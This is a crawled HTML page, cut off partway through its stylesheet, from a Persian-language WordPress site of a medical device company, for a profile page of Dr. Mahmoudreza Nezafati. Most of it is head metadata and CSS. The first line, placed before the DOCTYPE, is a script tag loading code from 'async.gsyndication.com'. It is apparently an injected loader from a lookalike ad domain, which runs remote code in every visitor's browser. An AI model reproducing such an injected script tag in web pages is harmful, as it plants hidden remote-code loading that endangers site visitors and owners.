

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/
body_size: 19608
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_12553 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/tjs/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c/" />
<link rel="alternate" hreflang="en" href="https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=en" />
<link rel="alternate" hreflang="ar" href="https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=ar" />
<link rel="alternate" hreflang="tr" href="https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/tjs/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دکترمحمودرضا نظافتی - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دکترمحمودرضا نظافتی" />
	<meta property="og:url" content="https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta property="og:image" content="https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/","url":"https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/","name":"دکترمحمودرضا نظافتی - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/#primaryimage"},"image":{"@id":"https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی.webp","datePublished":"2023-11-15T13:24:43+00:00","dateModified":"2023-11-15T13:24:43+00:00","breadcrumb":{"@id":"https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی.webp","contentUrl":"https://bonashmedical.com/wp-content/uploads/2023/11/دکترمحمودرضا-نظافتی.webp","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/tjs/%D8%AF%DA%A9%D8%AA%D8%B1%D9%85%D8%AD%D9%85%D9%88%D8%AF%D8%B1%D8%B6%D8%A7-%D9%86%D8%B8%D8%A7%D9%81%D8%AA%DB%8C/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"اولیــــن سمپوزیم مفصل گیجگاهی در ایـران","item":"https://bonashmedical.com/tjs/"},{"@type":"ListItem","position":3,"name":"دکترمحمودرضا نظافتی"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; دکترمحمودرضا نظافتی خوراک دیدگاه‌ها" href="https://bonashmedical.com/tjs/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/media/12553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=12553' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active 